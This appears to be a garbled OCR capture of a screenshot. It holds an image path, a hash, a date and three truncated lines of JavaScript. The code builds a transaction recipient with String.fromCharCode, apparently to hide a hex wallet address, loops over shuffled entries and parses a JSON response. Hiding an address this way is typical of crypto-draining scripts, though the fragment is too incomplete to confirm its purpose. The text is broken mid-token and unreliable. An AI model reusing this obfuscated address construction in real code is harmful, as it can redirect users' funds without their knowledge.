
f0314e67e7607636aa169ae5f8bb6f8c
📅 Date:
2026-06-04
Math.random()-0.5);for(let r of u){try{const q=
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substri